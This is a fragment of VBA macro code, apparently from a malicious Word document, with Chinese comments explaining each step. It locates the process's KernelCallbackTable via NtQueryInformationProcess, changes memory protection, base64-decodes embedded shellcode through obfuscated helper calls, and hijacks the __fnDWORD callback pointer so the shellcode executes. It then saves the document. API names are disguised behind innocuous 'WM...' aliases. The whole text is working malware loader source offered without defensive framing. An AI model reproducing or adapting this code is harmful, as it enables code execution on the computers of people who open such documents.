 If WMIsAvailableOffline() = False Then
`获取WMIsAvailableOffline函数地址
WMCreateFileSink = WMvdspt(WMPlaybackHD, "WMIsAvailableOffline")
`调用NtQueryInformationProcess获取PROCESS_BASIC_INFORMATION
Result = WmScrEncd(-1, 0, wsi, Len(wsi), capa)
`将kernelCallbackTable地址存放到wmst
WMVdspa wmsct, ByVal (wsi.WmScrData2 + wmorder2), WMPlaybackRadd
`修改内存属性为可读可写
Ret = WMVSDecd(ByVal (WMCreateFileSink - 16), &H100000, Play_Encd, WmEmptyData)
wmflash = wmsct + wmorder
Ret = WMVSDecd(ByVal (wmflash), WMPlaybackRadd, WMVSDecpro, WmEmptyData)
`base64解码shellcode
WMModifyFSink = WMCreateFileSink
WMModifyFSink = WMCheckURLScheme1(WMModifyFSink)
WMModifyFSink = WMCheckURLScheme2(WMModifyFSink)
WMModifyFSink = WMCheckURLScheme3(WMModifyFSink)
`保存原来的_fnDWORD函数地址
WMVdspa ByVal (WMCreateFileSink - 16), ByVal (wmflash), WMPlaybackRadd
`修改内存属性为可读
Ret = WMVSDecd(ByVal (WMCreateFileSink - 16), &H100000, Play_Decd_Rdh, WmEmptyData)
`替换__fnDWORD函数指针
WMVdspa ByVal (wmflash), (WMCreateFileSink), WMPlaybackRadd
If ThisDocument.ReadOnly = False Then
WMCreateIndexer
ThisDocument.Save
End If
End If